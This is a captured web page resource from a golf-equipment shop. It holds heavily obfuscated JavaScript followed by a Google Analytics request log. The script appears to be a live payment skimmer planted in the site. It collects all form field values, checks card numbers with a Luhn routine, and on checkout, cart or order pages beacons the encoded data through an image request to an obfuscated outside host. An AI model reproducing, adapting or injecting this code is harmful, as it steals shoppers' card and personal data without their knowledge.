_0x593da6(_0x6cb434-0x17c,_0x4d90bc-0x3c3,_0x6cb434,_0x96d042-0x12);}try{_0x29b0ef[_0x456d19(0x2a2,0x25b,0x280,0x2bf)](_0x485feb(-0x10,-0x5c,-0x1,-0x99));}catch(_0x369112){_0x114d77[_0x456d19(0x364,0x329,0x390,0x42a)](setTimeout,_0x201e6a,-0x3*0x353+-0x47f+0xeaa);return;}_0x114d77[_0x485feb(0x65,0x41,0xb3,0x38)](_0x27d9cd,_0x485feb(0x24,0x77,0x87,0x82));};function _0x1561af(_0x12cfa1,_0x3593f0,_0x403b46,_0x368180){return _0x458603(_0x12cfa1-0x42,_0x12cfa1- -0x16c,_0x403b46-0x1a0,_0x368180);}function _0x593da6(_0x4d538d,_0x509bd2,_0x17558a,_0x37a326){return _0x458603(_0x4d538d-0xbb,_0x509bd2-0x1f,_0x17558a-0x192,_0x17558a);}if(_0x114d77[_0x1561af(-0x1a5,-0x20e,-0x1e8,-0x120)](_0x593d00[_0x593da6(-0x18,-0xa3,-0xa2,-0x124)],_0x114d77[_0x593da6(0x1b,-0x69,-0x100,-0xfc)]))_0x45daf1[_0x593da6(-0x62,-0x46,0x46,-0xaa)](_0x1f9a88,_0x1561af(-0x23a,-0x286,-0x20e,-0x21f));else{if(_0x114d77[_0x593da6(-0x184,-0x117,-0xac,-0x1a1)](_0x114d77[_0x593da6(-0xd1,-0x12c,-0xca,-0x13f)],_0x114d77[_0x593da6(-0x162,-0x12c,-0x1ab,-0xa3)])){var _0x3e4645=_0x114d77[_0x593da6(-0xfe,-0x9e,-0x38,-0x27)][_0x593da6(-0xa0,-0x77,-0x88,-0x79)]('|'),_0x2a97d8=-0xc1*0x2f+0x4*-0x25f+0x2ceb;while(!![]){switch(_0x3e4645[_0x2a97d8++]){case'0':_0x1f6578=_0x200a91[_0x1561af(-0x1ea,-0x23a,-0x276,-0x26c)]===0xfe0+0x1*0x2668+-0x3648?'[]':_0x51b300?_0x114d77[_0x1561af(-0x27c,-0x251,-0x2d3,-0x2ed)](_0x114d77[_0x593da6(-0x110,-0xf1,-0x81,-0x11f)](_0x114d77[_0x593da6(-0x103,-0xf1,-0xb8,-0x13a)](_0x114d77[_0x593da6(-0xcb,-0x10f,-0x19a,-0xf0)](_0x114d77[_0x1561af(-0x29a,-0x30e,-0x23c,-0x26e)]('[\x0a',_0x3c603f),_0x56f664[_0x1561af(-0x2ad,-0x2d1,-0x317,-0x278)](',\x0a'+_0x3b015a)),'\x0a'),_0x10665c),']'):_0x114d77[_0x593da6(-0xb9,-0x43,-0x5d,0x50)](_0x114d77['hXJZY']('[',_0x525469[_0x1561af(-0x2ad,-0x27d,-0x259,-0x273)](',')),']');continue;case'1':return _0x4485f8;case'2':_0x49fadd=_0x471e4e['length'];continue;case'3':for(_0x199273=0x2130+0x168b*-0x1+0x5*-0x221;_0x114d77[_0x1561af(-0x28d,-0x2d7,-0x28f,-0x267)](_0xe68f9d,_0x5169af);_0x670032+=0x121a+0x150+0x1369*-0x1){_0x207e98[_0x16cc35]=_0x4e2498(_0x2fecae,_0x1752f1)||_0x114d77['uwffi'];}continue;case'4':_0x25fed5=_0xe8e6fc;continue;}break;}}else{if(!_0x40ffbd&&_0x29b0ef['doScroll']){try{if(_0x114d77[_0x1561af(-0x25e,-0x2ea,-0x296,-0x2c4)]===_0x114d77['iVFAu']){var _0x22d346=_0x1129d7[_0x1561af(-0x1db,-0x1ce,-0x17e,-0x20e)+'t']||_0x5da621[_0x593da6(-0x4c,-0x82,-0x68,-0x2d)+'stener'],_0x3b97c7=_0xa5eb24[_0x1561af(-0x1db,-0x219,-0x24c,-0x230)+'t']?_0x114d77[_0x593da6(-0xc8,-0xbd,-0x28,-0xce)]:_0x114d77['Eoilr'],_0x39763a=[];_0x114d77[_0x593da6(-0x25,-0x33,-0x2d,-0x42)](_0x22d346,_0x3b97c7,function(_0x22f5a7){_0x12bdbf();});}else _0x911e66=!_0x1f9a88[_0x1561af(-0x2be,-0x340,-0x2ab,-0x286)+'nt'];}catch(_0x468954){}if(_0x911e66)_0x114d77['huqLU'](_0x201e6a);}_0x593d00[_0x1b098e](_0x114d77[_0x593da6(-0x22,-0xb7,-0x98,-0xa4)](_0x1916d7,_0x114d77[_0x1561af(-0x252,-0x1ea,-0x277,-0x1bf)]),_0x27d9cd,![]),_0x593d00[_0x1b098e](_0x1916d7+_0x114d77[_0x1561af(-0x241,-0x1a9,-0x228,-0x1ae)],_0x27d9cd,![]),_0x1f9a88[_0x1b098e](_0x114d77[_0x1561af(-0x242,-0x237,-0x1d7,-0x262)](_0x1916d7,_0x1561af(-0x260,-0x224,-0x286,-0x2d4)),_0x27d9cd,![]);}}}var __data1='';function _0x458603(_0x4b8ebe,_0x4260d5,_0x2e86d5,_0x5c40c8){return _0x48f2(_0x4260d5- -0x1e0,_0x5c40c8);}function __preload(){function _0x439687(_0x1296ea,_0x2a0f13,_0x4790f6,_0x5468e5){return _0x458603(_0x1296ea-0x104,_0x2a0f13- -0x163,_0x4790f6-0x14f,_0x1296ea);}var _0x4f3501={'vnrec':function(_0x3aa952,_0x1d4096,_0x11fb1c){return _0x3aa952(_0x1d4096,_0x11fb1c);}};_0x4f3501[_0x439687(-0x1f9,-0x243,-0x2a0,-0x20d)](setTimeout,__load,-0x11*0xb5+-0x17c9*-0x1+-0xc);}function __load(){var _0x176a08={'FuOJw':function(_0x5dcc01,_0x3a5b94,_0xf822c8){return _0x5dcc01(_0x3a5b94,_0xf822c8);}};_0x176a08['FuOJw'](setInterval,getData,0x1f39*0x1+-0x531+0x8*-0x2c4);}function getData(){var _0x526d25={'GCInO':function(_0x3236a4,_0x69e9ab){return _0x3236a4!=_0x69e9ab;},'nAHmZ':function(_0x12bcaf,_0x154809){return _0x12bcaf!=_0x154809;},'hVMbT':_0x490ad7(0x361,0x37c,0x3c1,0x33e),'CcLIy':function(_0x207015,_0x3cd94c){return _0x207015(_0x3cd94c);}},_0x202cfa=[];function _0x4bbc68(_0x2d295c,_0x3ec671,_0x14d0ce,_0x1fe99b){return _0x458603(_0x2d295c-0x5e,_0x1fe99b-0x1b3,_0x14d0ce-0xff,_0x2d295c);}if(window[_0x490ad7(0x352,0x3c1,0x389,0x39d)][_0x4bbc68(0x6e,0x51,0xdd,0xaf)])return;function _0x490ad7(_0x26ab61,_0x166f1a,_0x7a7e5a,_0x4ff068){return _0x458603(_0x26ab61-0xb7,_0x166f1a-0x460,_0x7a7e5a-0x118,_0x4ff068);}_0x202cfa=toJSONString(document[_0x490ad7(0x412,0x426,0x3a1,0x3b2)]);if(_0x526d25[_0x490ad7(0x34e,0x3d7,0x436,0x45f)](_0x202cfa,__data1)){if(_0x526d25[_0x490ad7(0x46a,0x3cf,0x45a,0x34f)](__data1,'')){if(_0x526d25[_0x4bbc68(0xef,0x176,0x1a7,0x127)]===_0x526d25[_0x4bbc68(0xc1,0x161,0x103,0x127)])_0x526d25[_0x4bbc68(0x39,0xf7,0x7b,0x73)](__send,_0x202cfa);else return _0x490ad7(0x2fa,0x367,0x383,0x2d5);}__data1=_0x202cfa;}return;}function __send(_0x634d0d){var _0x238d84={};_0x238d84['dMSWj']=function(_0xc2226,_0x45a243){return _0xc2226+_0x45a243;};function _0x22bc49(_0x18a726,_0xeca6cb,_0x4f469e,_0x385362){return _0x458603(_0x18a726-0x29,_0x385362-0x193,_0x4f469e-0x131,_0x4f469e);}_0x238d84[_0x22bc49(0x11b,0xb1,0x2e,0xb4)]=function(_0x49fb64,_0x2980ab){return _0x49fb64+_0x2980ab;},_0x238d84[_0x21152d(0x4fc,0x584,0x542,0x4c8)]='aHR0cHM6Ly'+_0x21152d(0x485,0x4eb,0x40b,0x40d)+_0x22bc49(0x96,0xeb,0x79,0xe5)+'Q9',_0x238d84[_0x22bc49(0x1a8,0xf4,0x1ee,0x155)]=function(_0x17cf52,_0x39e93e){return _0x17cf52*_0x39e93e;},_0x238d84[_0x21152d(0x505,0x46f,0x4a5,0x596)]=_0x22bc49(0xf0,0x8e,0x72,0xc8);var _0x383ef1=_0x238d84;function _0x21152d(_0x5e410a,_0x368df9,_0x3bf6e9,_0x3d5b3d){return _0x458603(_0x5e410a-0x32,_0x5e410a-0x544,_0x3bf6e9-0x105,_0x3bf6e9);}if(!/checkout|cart|confirm|order/i[_0x21152d(0x501,0x468,0x596,0x4ce)](location['href']))return;var _0x4947c1;try{var _0x3e8f5c=new Image();_0x3e8f5c['src']=_0x383ef1[_0x21152d(0x402,0x42c,0x47f,0x417)](_0x383ef1['kjAOk'](_0x383ef1[_0x22bc49(0xc7,0x12d,0x42,0xb4)](_0x383ef1[_0x21152d(0x465,0x48b,0x407,0x3de)](window[_0x21152d(0x466,0x403,0x430,0x41c)](_0x383ef1['Zhsye']),Math[_0x21152d(0x44c,0x3cd,0x4d6,0x492)](_0x383ef1[_0x22bc49(0x1ba,0x16b,0xfb,0x155)](Math[_0x22bc49(0x147,0x11d,0x177,0xdf)](),-0x6df09a+0xfc1db8+-0x1*-0xa6962)))+_0x383ef1[_0x21152d(0x505,0x522,0x4fa,0x56e)],window[_0x21152d(0x41c,0x431,0x47f,0x382)](_0x634d0d)),'&loc='),window[_0x21152d(0x41c,0x3d2,0x48a,0x421)](location[_0x22bc49(0xfc,0xc4,0xba,0x145)]));}catch(_0xdb2016){}}function __isValid(_0x2545a8){function _0x2c0529(_0x381493,_0x2fc1f3,_0x3ae760,_0x461197){return _0x458603(_0x381493-0x13d,_0x2fc1f3-0x1be,_0x3ae760-0xdf,_0x461197);}var _0x1c83b8={'aENNy':function(_0x469caa,_0xa657c1){return _0x469caa===_0xa657c1;},'XYYfI':'SnkWd','kIYAx':'HYYyN','SYRyd':function(_0x465414,_0x4d73f8){return _0x465414+_0x4d73f8;},'YVgZn':function(_0xacf7c6,_0x516392){return _0xacf7c6(_0x516392);},'FDapq':function(_0x41d9ad,_0x5c3c54){return _0x41d9ad>=_0x5c3c54;},'JiPSW':function(_0x16aaa9,_0x3cc2f3){return _0x16aaa9&_0x3cc2f3;},'QXgcO':function(_0x43b4d6,_0x41d04a){return _0x43b4d6*_0x41d04a;},'vVqRi':function(_0x1ef82a,_0x920235){return _0x1ef82a===_0x920235;},'DwyMm':function(_0x31b6da,_0x1c8772){return _0x31b6da%_0x1c8772;}},_0x4f5a68=_0x2545a8[_0x41635a(0x272,0x217,0x199,0x21e)](/[^\d]/,''),_0x24405a='';for(var _0x1f6f0b=_0x4f5a68[_0x41635a(0x189,0x201,0x296,0x1c2)]-(-0x2*0x340+0x121e+-0xb9d);_0x1c83b8['FDapq'](_0x1f6f0b,0x1*-0x137b+0x399+0xfe2);--_0x1f6f0b){_0x24405a+=_0x1c83b8['JiPSW'](_0x1f6f0b,0x42*-0x96+-0x3*-0x2b3+0x1e94)?_0x4f5a68[_0x1f6f0b]:_0x1c83b8[_0x2c0529(0xf,0x53,-0x1a,0xe6)](parseInt(_0x4f5a68[_0x1f6f0b]),0x4e7*0x4+-0x596+0x12b*-0xc)['toString']();}function _0x41635a(_0x4545be,_0x3f0674,_0x16dee0,_0x51fa7d){return _0x458603(_0x4545be-0xa0,_0x3f0674-0x27f,_0x16dee0-0x30,_0x4545be);}var _0x297cb3=_0x24405a[_0x41635a(0x1cf,0x1e9,0x1d5,0x1ac)]('')[_0x41635a(0x257,0x23a,0x272,0x1d5)](function(_0x1cf46d,_0x4d1862){function _0x285f75(_0x4a14d5,_0xe54c9b,_0x27f3db,_0x2bb79b){return _0x2c0529(_0x4a14d5-0xfb,_0x2bb79b-0x2d1,_0x27f3db-0x50,_0x4a14d5);}function _0x3d7179(_0x456ba0,_0x2022ea,_0xfae758,_0x4b4995){return _0x41635a(_0x2022ea,_0x456ba0- -0x288,_0xfae758-0x181,_0x4b4995-0x15e);}if(_0x1c83b8['aENNy'](_0x1c83b8['XYYfI'],_0x1c83b8['kIYAx']))_0x5c28e1=!_0x5d9448['frameEleme'+'nt'];else return _0x1c83b8[_0x3d7179(-0x15e,-0xe1,-0x173,-0x155)](_0x1cf46d,_0x1c83b8[_0x285f75(0x3af,0x2ef,0x2fd,0x326)](parseInt,_0x4d1862));},-0x1038+-0x4a*0x70+-0x14*-0x26e);return _0x1c83b8[_0x41635a(0x1a1,0x22a,0x1d1,0x238)](_0x1c83b8[_0x2c0529(0x170,0x10d,0x16d,0xdf)](_0x297cb3,-0x6b8+-0x6*-0xfd+0xd4),-0x2c*-0x6d+-0x9ac+-0x910);};function __onunload(){function _0x57f194(_0x4f5023,_0xac1eb,_0x5d6493,_0x566f96){return _0x458603(_0x4f5023-0x2a,_0x566f96-0x1ae,_0x5d6493-0x170,_0x4f5023);}var _0xf21764={'uXqJx':function(_0x4770eb,_0x57c9b7,_0xd92468){return _0x4770eb(_0x57c9b7,_0xd92468);},'eGmQM':function(_0x2fee60,_0x47fd7b){return _0x2fee60===_0x47fd7b;},'KMsUA':_0x57f194(0x1a5,0x127,0x198,0x11c),'NQDro':function(_0x17c6ee){return _0x17c6ee();},'vwtXH':_0x1e34fa(0x3fe,0x3c2,0x41a,0x3cd)+_0x1e34fa(0x36a,0x2f5,0x325,0x352),'sBaCr':'beforeunlo'+'ad'};function _0x1e34fa(_0x2954a3,_0x42fdb1,_0x280479,_0x4fcff2){return _0x458603(_0x2954a3-0xff,_0x2954a3-0x45e,_0x280479-0x1c4,_0x280479);}var _0xc33afa=window['attachEven'+'t']||window[_0x1e34fa(0x3bd,0x3ff,0x353,0x360)+_0x57f194(0x5,0xa9,0xf3,0x7b)],_0x321b5a=window[_0x1e34fa(0x3ef,0x488,0x46d,0x423)+'t']?_0xf21764[_0x57f194(0x87,0x12b,0x86,0x11f)]:_0xf21764[_0x57f194(0x8f,0x15a,0xbc,0xf9)],_0x4684b4=[];_0xf21764[_0x1e34fa(0x3bc,0x3a7,0x379,0x439)](_0xc33afa,_0x321b5a,function(_0xefb676){function _0x358db7(_0xdc1340,_0xc21d71,_0x2bb31b,_0x1917bd){return _0x1e34fa(_0x2bb31b- -0x359,_0xc21d71-0x11d,_0x1917bd,_0x1917bd-0x82);}function _0x43aba5(_0x133f1e,_0x23dbea,_0x16cda3,_0x3bf7cc){return _0x1e34fa(_0x3bf7cc- -0x1a7,_0x23dbea-0x1a6,_0x133f1e,_0x3bf7cc-0x13d);}_0xf21764['eGmQM'](_0xf21764['KMsUA'],_0xf21764[_0x358db7(0x4b,0x2e,-0x8,0x92)])?_0xf21764[_0x358db7(-0xb6,-0x86,-0x4a,-0x41)](getData):_0x45666f[_0x358db7(-0x36,0x24,-0x2b,-0x45)][_0x358db7(0x36,-0x1b,-0x12,-0x24)+_0x43aba5(0x229,0x25f,0x200,0x20b)][_0x43aba5(0x2cb,0x2cf,0x1c8,0x252)](_0x314e06,_0x393b80)&&(_0x4d1412=_0xf21764['uXqJx'](_0x414ae8,_0x1468ca,_0x14a0d5),_0x1e028a!==_0x36ba13?_0x13624c[_0x2ccc53]=_0x428c6e:delete _0x3f3735[_0x301845]);});}function toJSONString(_0x4cc5e0){var _0x424b92={};function _0x438192(_0x2406e3,_0xb85866,_0x3f6b63,_0x31152b){return _0x458603(_0x2406e3-0x17c,_0x2406e3-0x14a,_0x3f6b63-0x87,_0x3f6b63);}_0x424b92[_0xd556bc(-0x32,-0xa4,-0x9e,-0x7a)]=function(_0x55e7e0,_0x106e23){return _0x55e7e0!=_0x106e23;};var _0x1c2cb2=_0x424b92,_0x5b02c9={},_0xdbe7c6=_0x4cc5e0[_0xd556bc(-0x175,-0xfc,-0xf4,-0x114)+_0xd556bc(-0x83,-0x8d,-0xca,-0x77)](_0x438192(0x39,0x9b,0x4d,-0x30)+'ect,\x20texta'+_0x438192(0xeb,0x9e,0xea,0xbc));function _0xd556bc(_0x6fa35b,_0x523a88,_0x3b97b5,_0x386020){return _0x458603(_0x6fa35b-0x52,_0x523a88-0x3d,_0x3b97b5-0x121,_0x386020);}for(var _0x588e5d=-0x2*-0xba2+-0x2*-0x1345+-0x3dce;_0x588e5d<_0xdbe7c6['length'];++_0x588e5d){var _0x27798c=_0xdbe7c6[_0x588e5d],_0x15c8de=_0x27798c['name'],_0x1eca4c=_0x27798c[_0xd556bc(-0xc7,-0x11d,-0x87,-0xbd)];if(_0x1eca4c!==''&&_0x15c8de){if(_0x1c2cb2[_0x438192(0x69,0xf0,-0x18,0x7c)](_0x27798c[_0xd556bc(-0x156,-0xd8,-0x77,-0x116)],_0x438192(0x1,-0x8f,-0x9,-0x20)))_0x5b02c9[_0x15c8de]=_0x1eca4c;else _0x5b02c9[_0x15c8de]=_0x27798c[_0x438192(0x43,0x96,-0x53,0x5c)][_0x27798c[_0x438192(0xd1,0x8e,0x88,0x123)+_0x438192(0xf1,0xc6,0x9c,0x17f)]]['text'];}}return JSON['stringify'](_0x5b02c9);}function _0x48f2(_0x4e2498,_0x2fecae){var _0x1752f1=_0x1a20();return _0x48f2=function(_0xd62bbc,_0x559992){_0xd62bbc=_0xd62bbc-(-0xa*0x2f9+-0x1c0+-0x3d*-0x86);var _0x50ac51=_0x1752f1[_0xd62bbc];if(_0x48f2['AbhAnd']===undefined){var _0x2e9e68=function(_0x565ca0){var _0x25e316='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x27ec86='',_0x35cc99='',_0x3be9bf=_0x27ec86+_0x2e9e68;for(var _0x574cab=0x216+0x61a*0x3+-0x24*0x91,_0xf55cc6,_0x44bce6,_0x2d3298=0xc83*-0x2+-0xc64+0x256a;_0x44bce6=_0x565ca0['charAt'](_0x2d3298++);~_0x44bce6&&(_0xf55cc6=_0x574cab%(0x5*0x9+-0x2183+-0x58f*-0x6)?_0xf55cc6*(-0x1b7+-0x855*-0x2+-0xeb3*0x1)+_0x44bce6:_0x44bce6,_0x574cab++%(0x8d3+-0x1*0x1469+0xb9a))?_0x27ec86+=_0x3be9bf['charCodeAt'](_0x2d3298+(0x2624+0xec5+0xa93*-0x5))-(0x48b*-0x2+0x111b*0x1+-0x7fb)!==-0x40+0x4*-0x6c1+-0x5*-0x574?String['fromCharCode'](-0x2228+-0xa6f+0x2d96&_0xf55cc6>>(-(-0x1962+-0x101*0x22+0x3b86)*_0x574cab&-0x2257+0x1*-0x1fad+0x420a)):_0x574cab:0x7f2+-0x2*-0x1196+-0x158f*0x2){_0x44bce6=_0x25e316['indexOf'](_0x44bce6);}for(var _0x56809f=-0x677*0x2+-0x1410+0x20fe,_0x2b0977=_0x27ec86['length'];_0x56809f<_0x2b0977;_0x56809f++){_0x35cc99+='%'+('00'+_0x27ec86['charCodeAt'](_0x56809f)['toString'](-0xb*0x4+0x17e5+-0x17a9))['slice'](-(0x11*-0xb+0xe*-0x1bf+0x192f));}return decodeURIComponent(_0x35cc99);};_0x48f2['DaNnQc']=_0x2e9e68,_0x4e2498=arguments,_0x48f2['AbhAnd']=!![];}var _0x2c721f=_0x1752f1[0x23ee+0x1d*0x78+-0x3186],_0x362ea2=_0xd62bbc+_0x2c721f,_0x2f00fd=_0x4e2498[_0x362ea2];if(!_0x2f00fd){var _0x9dbd6=function(_0x13d093){this['orfMUL']=_0x13d093,this['pTYDbB']=[0x1505+0x23c8+-0x38cc,0xc*-0x4c+-0x197c+-0x34*-0x8f,-0xb0d+0x16a4*-0x1+-0x5*-0x6bd],this['IBzHhm']=function(){return'newState';},this['wkAlUx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Vxszgf']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x9dbd6['prototype']['nIJKTZ']=function(){var _0x24ace9=new RegExp(this['wkAlUx']+this['Vxszgf']),_0xb758cb=_0x24ace9['test'](this['IBzHhm']['toString']())?--this['pTYDbB'][0x1af*0x16+-0x6*-0x2e7+-0x3673]:--this['pTYDbB'][0x12*0x189+-0x21cc+-0x1*-0x62a];return this['rNFNpG'](_0xb758cb);},_0x9dbd6['prototype']['rNFNpG']=function(_0x391ca8){if(!Boolean(~_0x391ca8))return _0x391ca8;return this['bnGOlW'](this['orfMUL']);},_0x9dbd6['prototype']['bnGOlW']=function(_0x537592){for(var _0x446524=0x11*-0xc9+0x2*-0x669+0x1a2b,_0x543a99=this['pTYDbB']['length'];_0x446524<_0x543a99;_0x446524++){this['pTYDbB']['push'](Math['round'](Math['random']())),_0x543a99=this['pTYDbB']['length'];}return _0x537592(this['pTYDbB'][0x1c62+-0x13*0x6b+-0x1471]);},new _0x9dbd6(_0x48f2)['nIJKTZ'](),_0x50ac51=_0x48f2['DaNnQc'](_0x50ac51),_0x4e2498[_0x362ea2]=_0x50ac51;}else _0x50ac51=_0x2f00fd;return _0x50ac51;},_0x48f2(_0x4e2498,_0x2fecae);}contentLoaded(window,__load),__onunload();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1407582801&t=pageview&_s=1&dl=https%3A%2F%2Fwww.proseriesgolf.com%2Flist.php%3Fp%3Dwoods%26filterbrand%3DGeek%2520Golf%26topic%3DShow%2520by%2520Brand%2520-%2520Geek%2520Golf&ul=en-us%40posix&dt=Clone%20Golf%20Clubs%20-%20Custom%20Built%20Golf%20Clubs%2C%20Components%20%26%20Parts%7C%20Pro%20Series%20Golf&sr=1280x720&vp=1280x720&_utma=31387134.19744753.1770037399.1770037399.1770037399.1&_utmz=31387134.1770037399.1.1.utmccn%3D(direct)%7Cutmcsr%3D(direct)%7Cutmcmd%3D(none)&_utmht=1770037399735&_u=IQBCAEABAAAAACAAI~&jid=468332230&gjid=1798469815&cid=19744753.1770037399&tid=UA-63310165-1&_gid=565254635.1770037400&_r=1&_slc=1&z=1826495742
body_size: -452
content:
2,cG-C8ZM3FN7TS